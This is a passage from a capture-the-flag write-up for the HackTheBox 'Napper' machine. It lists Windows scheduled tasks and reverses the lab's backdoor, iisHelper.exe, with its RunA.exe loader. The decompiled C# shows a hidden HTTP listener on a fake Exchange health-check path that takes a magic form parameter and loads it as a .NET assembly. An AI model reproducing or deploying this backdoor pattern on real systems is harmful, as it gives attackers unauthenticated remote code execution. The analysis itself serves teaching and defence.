\Microsoft\Windows\DeviceDirectoryClient\ HandleCommand Ready
\Microsoft\Windows\DeviceDirectoryClient\ HandleWnsCommand Ready
\Microsoft\Windows\DeviceDirectoryClient\ IntegrityCheck Ready
\Microsoft\Windows\DeviceDirectoryClient\ LocateCommandUserSession Ready
\Microsoft\Windows\DeviceDirectoryClient\ RegisterDeviceAccountChange Ready
\Microsoft\Windows\DeviceDirectoryClient\ RegisterDeviceLocationRightsCh... Disabled
\Microsoft\Windows\DeviceDirectoryClient\ RegisterDevicePeriodic24 Disabled
\Microsoft\Windows\DeviceDirectoryClient\ RegisterDevicePolicyChange Ready
\Microsoft\Windows\DeviceDirectoryClient\ RegisterDeviceProtectionStateC... Ready
\Microsoft\Windows\DeviceDirectoryClient\ RegisterDeviceSettingChange Ready
\Microsoft\Windows\DeviceDirectoryClient\ RegisterUserDevice Ready
\Microsoft\Windows\Diagnosis\ RecommendedTroubleshootingScanner Ready
\Microsoft\Windows\Diagnosis\ Scheduled Ready
\Microsoft\Windows\DirectX\ DirectXDatabaseUpdater Ready
\Microsoft\Windows\DirectX\ DXGIAdapterCache Ready
\Microsoft\Windows\DiskCleanup\ SilentCleanup Ready
\Microsoft\Windows\DiskDiagnostic\ Microsoft-Windows-DiskDiagnost... Ready
\Microsoft\Windows\DiskDiagnostic\ Microsoft-Windows-DiskDiagnost... Disabled
\Microsoft\Windows\DiskFootprint\ Diagnostics Ready
\Microsoft\Windows\DiskFootprint\ StorageSense Ready
\Microsoft\Windows\DUSM\ dusmtask Ready
\Microsoft\Windows\EDP\ EDP App Launch Task Ready
\Microsoft\Windows\EDP\ EDP Auth Task Ready
\Microsoft\Windows\EDP\ EDP Inaccessible Credentials Task Ready
\Microsoft\Windows\EDP\ StorageCardEncryption Task Ready
\Microsoft\Windows\ExploitGuard\ ExploitGuard MDM policy Refresh Ready
\Microsoft\Windows\Feedback\Siuf\ DmClient Ready
\Microsoft\Windows\Feedback\Siuf\ DmClientOnScenarioDownload Ready
\Microsoft\Windows\File Classification Infr... Property Definition Sync Disabled
\Microsoft\Windows\FileHistory\ File History (maintenance mode) Ready
\Microsoft\Windows\Flighting\FeatureConfig\ ReconcileFeatures Ready
\Microsoft\Windows\Flighting\FeatureConfig\ UsageDataFlushing Ready
\Microsoft\Windows\Flighting\FeatureConfig\ UsageDataReporting Ready
\Microsoft\Windows\Flighting\OneSettings\ RefreshCache Ready
\Microsoft\Windows\HelloFace\ FODCleanupTask Ready
\Microsoft\Windows\Input\ LocalUserSyncDataAvailable Ready
\Microsoft\Windows\Input\ MouseSyncDataAvailable Ready
\Microsoft\Windows\Input\ PenSyncDataAvailable Ready
\Microsoft\Windows\Input\ TouchpadSyncDataAvailable Ready
\Microsoft\Windows\InstallService\ ScanForUpdates Ready
\Microsoft\Windows\InstallService\ ScanForUpdatesAsUser Ready
\Microsoft\Windows\InstallService\ SmartRetry Ready
\Microsoft\Windows\InstallService\ WakeUpAndContinueUpdates Disabled
\Microsoft\Windows\InstallService\ WakeUpAndScanForUpdates Disabled
\Microsoft\Windows\International\ Synchronize Language Settings Ready
\Microsoft\Windows\LanguageComponentsInstal... Installation Ready
\Microsoft\Windows\LanguageComponentsInstal... ReconcileLanguageResources Ready
\Microsoft\Windows\LanguageComponentsInstal... Uninstallation Disabled
\Microsoft\Windows\License Manager\ TempSignedLicenseExchange Ready
\Microsoft\Windows\Location\ Notifications Ready
\Microsoft\Windows\Location\ WindowsActionDialog Ready
\Microsoft\Windows\Maintenance\ WinSAT Ready
\Microsoft\Windows\Management\Autopilot\ DetectHardwareChange Disabled
\Microsoft\Windows\Management\Autopilot\ RemediateHardwareChange Disabled
\Microsoft\Windows\Management\Provisioning\ Cellular Ready
\Microsoft\Windows\Management\Provisioning\ Logon Ready
\Microsoft\Windows\Management\Provisioning\ Retry Disabled
\Microsoft\Windows\Management\Provisioning\ RunOnReboot Disabled
\Microsoft\Windows\Maps\ MapsToastTask Ready
\Microsoft\Windows\Maps\ MapsUpdateTask Disabled
\Microsoft\Windows\MemoryDiagnostic\ ProcessMemoryDiagnosticEvents Ready
\Microsoft\Windows\MemoryDiagnostic\ RunFullMemoryDiagnostic Ready
\Microsoft\Windows\Mobile Broadband Accounts\ MNO Metadata Parser Ready
\Microsoft\Windows\MUI\ LPRemove Ready
\Microsoft\Windows\Multimedia\ SystemSoundsService Ready
\Microsoft\Windows\NetTrace\ GatherNetworkInfo Ready
\Microsoft\Windows\NlaSvc\ WiFiTask Ready
\Microsoft\Windows\Offline Files\ Background Synchronization Disabled
\Microsoft\Windows\Offline Files\ Logon Synchronization Disabled
\Microsoft\Windows\PI\ Secure-Boot-Update Ready
\Microsoft\Windows\PI\ SecureBootEncodeUEFI Ready
\Microsoft\Windows\PI\ Sqm-Tasks Ready
\Microsoft\Windows\Plug and Play\ Device Install Group Policy Ready
\Microsoft\Windows\Plug and Play\ Device Install Reboot Required Ready
\Microsoft\Windows\Plug and Play\ Sysprep Generalize Drivers Ready
\Microsoft\Windows\Power Efficiency Diagnos... AnalyzeSystem Ready
\Microsoft\Windows\Printing\ EduPrintProv Ready
\Microsoft\Windows\Printing\ PrinterCleanupTask Ready
\Microsoft\Windows\PushToInstall\ LoginCheck Disabled
\Microsoft\Windows\PushToInstall\ Registration Ready
\Microsoft\Windows\Ras\ MobilityManager Ready
\Microsoft\Windows\RecoveryEnvironment\ VerifyWinRE Ready
\Microsoft\Windows\Registry\ RegIdleBackup Ready
\Microsoft\Windows\RemoteAssistance\ RemoteAssistanceTask Ready
\Microsoft\Windows\RetailDemo\ CleanupOfflineContent Ready
\Microsoft\Windows\Servicing\ StartComponentCleanup Ready
\Microsoft\Windows\SettingSync\ BackgroundUploadTask Ready
\Microsoft\Windows\SettingSync\ NetworkStateChangeTask Ready
\Microsoft\Windows\SharedPC\ Account Cleanup Disabled
\Microsoft\Windows\Shell\ CreateObjectTask Ready
\Microsoft\Windows\Shell\ FamilySafetyMonitor Ready
\Microsoft\Windows\Shell\ FamilySafetyRefreshTask Ready
\Microsoft\Windows\Shell\ IndexerAutomaticMaintenance Ready
\Microsoft\Windows\Shell\ ThemesSyncedImageDownload Ready
\Microsoft\Windows\Shell\ UpdateUserPictureTask Ready
\Microsoft\Windows\SoftwareProtectionPlatform\ SvcRestartTask Ready
\Microsoft\Windows\SoftwareProtectionPlatform\ SvcRestartTaskLogon Ready
\Microsoft\Windows\SoftwareProtectionPlatform\ SvcRestartTaskNetwork Ready
\Microsoft\Windows\SpacePort\ SpaceAgentTask Ready
\Microsoft\Windows\SpacePort\ SpaceManagerTask Ready
\Microsoft\Windows\Speech\ SpeechModelDownloadTask Ready
\Microsoft\Windows\StateRepository\ MaintenanceTasks Ready
\Microsoft\Windows\Storage Tiers Management\ Storage Tiers Management Initi... Ready
\Microsoft\Windows\Storage Tiers Management\ Storage Tiers Optimization Disabled
\Microsoft\Windows\Subscription\ EnableLicenseAcquisition Ready
\Microsoft\Windows\Subscription\ LicenseAcquisition Disabled
\Microsoft\Windows\Sysmain\ HybridDriveCachePrepopulate Disabled
\Microsoft\Windows\Sysmain\ HybridDriveCacheRebalance Disabled
\Microsoft\Windows\Sysmain\ ResPriStaticDbSync Ready
\Microsoft\Windows\Sysmain\ WsSwapAssessmentTask Ready
\Microsoft\Windows\SystemRestore\ SR Disabled
\Microsoft\Windows\Task Manager\ Interactive Ready
\Microsoft\Windows\TextServicesFramework\ MsCtfMonitor Ready
\Microsoft\Windows\Time Synchronization\ ForceSynchronizeTime Ready
\Microsoft\Windows\Time Synchronization\ SynchronizeTime Ready
\Microsoft\Windows\Time Zone\ SynchronizeTimeZone Ready
\Microsoft\Windows\TPM\ Tpm-HASCertRetr Ready
\Microsoft\Windows\TPM\ Tpm-Maintenance Ready
\Microsoft\Windows\UNP\ RunUpdateNotificationMgr Disabled
\Microsoft\Windows\UpdateOrchestrator\ MusUx_UpdateInterval Ready
\Microsoft\Windows\UpdateOrchestrator\ Reboot_AC Disabled
\Microsoft\Windows\UpdateOrchestrator\ Reboot_Battery Disabled
\Microsoft\Windows\UpdateOrchestrator\ Report policies Ready
\Microsoft\Windows\UpdateOrchestrator\ Schedule Maintenance Work Disabled
\Microsoft\Windows\UpdateOrchestrator\ Schedule Scan Ready
\Microsoft\Windows\UpdateOrchestrator\ Schedule Scan Static Task Ready
\Microsoft\Windows\UpdateOrchestrator\ Schedule Wake To Work Disabled
\Microsoft\Windows\UpdateOrchestrator\ Schedule Work Disabled
\Microsoft\Windows\UpdateOrchestrator\ UpdateModelTask Ready
\Microsoft\Windows\UpdateOrchestrator\ USO_UxBroker Ready
\Microsoft\Windows\UPnP\ UPnPHostConfig Ready
\Microsoft\Windows\USB\ Usb-Notifications Ready
\Microsoft\Windows\User Profile Service\ HiveUploadTask Disabled
\Microsoft\Windows\WaaSMedic\ PerformRemediation Ready
\Microsoft\Windows\WCM\ WiFiTask Ready
\Microsoft\Windows\WDI\ ResolutionHost Ready
\Microsoft\Windows\Windows Error Reporting\ QueueReporting Ready
\Microsoft\Windows\Windows Filtering Platform\ BfeOnServiceStartTypeChange Ready
\Microsoft\Windows\WindowsColorSystem\ Calibration Loader Ready
\Microsoft\Windows\WindowsUpdate\ Refresh Group Policy Cache Ready
\Microsoft\Windows\WindowsUpdate\ Scheduled Start Ready
\Microsoft\Windows\WindowsUpdate\RUXIM\ PLUGScheduler Ready
\Microsoft\Windows\Wininet\ CacheTask Ready
\Microsoft\Windows\WlanSvc\ CDSSync Ready
\Microsoft\Windows\WOF\ WIM-Hash-Management Ready
\Microsoft\Windows\WOF\ WIM-Hash-Validation Ready
\Microsoft\Windows\Work Folders\ Work Folders Logon Synchroniza... Ready
\Microsoft\Windows\Work Folders\ Work Folders Maintenance Work Ready
\Microsoft\Windows\Workplace Join\ Automatic-Device-Join Disabled
\Microsoft\Windows\Workplace Join\ Device-Sync Disabled
\Microsoft\Windows\Workplace Join\ Recovery-Check Disabled
\Microsoft\Windows\WwanSvc\ NotificationTask Ready
\Microsoft\Windows\WwanSvc\ OobeDiscovery Ready
\Microsoft\XblGameSave\ XblGameSaveTask Ready
There’s a ton of tasks on any Windows instance, but the two interesting ones are right at the top.
I’ll fetch the details for each. cleanup runs a PowerShell script from the Administrator user’s AppData directory and runs every 5 minutes (PT5M is defined here):
PS C:\> (get-scheduledtask -taskname cleanup).Actions
Id :
Arguments : -File C:\Users\Administrator\AppData\Roaming\System32\clean-up.ps1
Execute : powershell.exe
WorkingDirectory : C:\Users\Administrator\AppData\Roaming\System32\
PSComputerName :
PS C:\> (get-scheduledtask -taskname cleanup).Triggers.Repetition
Duration Interval StopAtDurationEnd PSComputerName
-------- -------- ----------------- --------------
PT5M False
This script is mostly about resetting things. For example, it resets all the Elastic stuff in case that gets messed up by HTB players. The script does invoke C:\Users\Administrator\AppData\Roaming\System32\napper.exe, which is exactly the same as a.exe. So this is what is doing the password rotation.
iisHelper runs a PowerShell script located in the ruben user’s AppData directory:
PS C:\> (get-scheduledtask -taskname iishelper).Actions
Id :
Arguments : -File C:\Users\ruben\AppData\System32\iis.ps1
Execute : powershell.exe
WorkingDirectory :
PSComputerName :
PS C:\> (get-scheduledtask -taskname iishelper).Triggers.Repetition
Duration Interval StopAtDurationEnd PSComputerName
-------- -------- ----------------- --------------
PT1M False
This one runs every one minute! It’s script is very simple:
While(1) {
Start-Process C:\users\Ruben\appdata\System32\iisHelper.exe -Wait
}
It runs iisHelper.exe and waits for it to finish, which it shouldn’t. But if it does crash, it will start right again. And if the script were to crash, the scheduled task would bring it back up on the next run less than a minute later.
iisHelper.exe
Metadata
This binary is a .NET executable:
oxdf@hacky$ file iisHelper.exe
iisHelper.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
oxdf@hacky$ md5sum iisHelper.exe
2c8df4ad6771b3945812b3a4dce4eed1 iisHelper.exe
Looking in VT, it is detected as malware by many AV engines:

Interestingly, it was first submitted to VT only in late April, which suggests it isn’t exactly the same as the binary from the malware reporting from Elastic:

Reversing
I’ll open the binary in DotPeek, where the assembly gives itself the name h3:

There are four functions inside the MsEXGHalthd class. Main starts a thread that will run Listener:
private static void Main(string[] args)
{
HttpContext current = HttpContext.Current;
Thread thread = new Thread(new ParameterizedThreadStart(MsEXGHealthd.Listener));
Thread.Sleep(0);
HttpContext parameter = current;
thread.Start((object) parameter);
}
This function starts by creating a HttpListener object:
public static void Listener(object ctx)
{
HttpListener httpListener = new HttpListener();
try
{
if (!HttpListener.IsSupported)
return;
string uriPrefix = "https://*:443/ews/MsExgHealthCheckd/";
httpListener.Prefixes.Add(uriPrefix);
httpListener.Start();
byte[] buffer = Convert.FromBase64String("");
while (true)
{
...[snip]...
}
}
catch (Exception ex)
{
Console.WriteLine("Exception caught2: " + ex.ToString());
int num = httpListener.IsListening ? 1 : 0;
}
}
It is listening on the specific malware URL, and then enters an infinite while loop.
Inside the loop, there’s a bunch of code to handle parsing the incoming request. Eventually, there’s this bit that checks for the sdafwe3rwe23 parameter:
HttpResponse response2 = new HttpResponse((TextWriter) new StreamWriter(response1.OutputStream));
HttpContext httpContext = new HttpContext(request2, response2);
if (request2.Form["sdafwe3rwe23"] != null)
{
...[snip]...
}
else
{
response1.StatusCode = 404;
response1.ContentLength64 = (long) buffer.Length;
stream = response1.OutputStream;
stream.Write(buffer, 0, buffer.Length);
}
If it’s not found, it returns 404. If it is found, it processes it by saving the value to a temp file, and then calling RunA.exe [temp filename]:
string contents = request2.Form["sdafwe3rwe23"];
string tempFileName = Path.GetTempFileName();
System.IO.File.WriteAllText(tempFileName, contents);
new Process()
{
StartInfo = {
FileName = "cmd.exe",
Arguments = ("/c c:\\users\\ruben\\appdata\\System32\\RunA.exe " + tempFileName)
}
}.Start();
Thread.Sleep(100);
response1.StatusCode = 200;
response1.ContentLength64 = (long) buffer.Length;
stream = response1.OutputStream;
stream.Write(buffer, 0, buffer.Length);
if (stream != null)
{
stream.Flush();
stream.Close();
}
response1.OutputStream.Flush();
response1.OutputStream.Close();
That explains why the hash is unique to Napper. It’s been modified to what it does next. The screenshot in the Elastic Post showed it was called directly from this malware. I suspect the original malware was having issues when multiple players were trying to use it at the same time, so this modification was made so that each players request would start a new process and their shells would not hang the backdoor for other players.
RunA.exe
DotPeek works on RunA.exe as well. It’s very simple:

Main handles the base64-decode, loading it as an Assembly, and then running the Run() constructor:
namespace RunA
{
internal class Program
{
private static void Main(string[] args)
{
if (args.Length == 0)
{
Console.WriteLine("Please provide the path to the DLL as a command line argument.");
}
else
{
Assembly assembly = Assembly.Load(Convert.FromBase64String(File.ReadAllText(args[0])));
object obj = new object();
Console.WriteLine("hereA");
assembly.CreateInstance(assembly.GetName().Name + ".Run").Equals(obj);
Console.WriteLine("here");
Thread.Sleep(29);
}
}
}
}





 Click for full size image
Click for full size image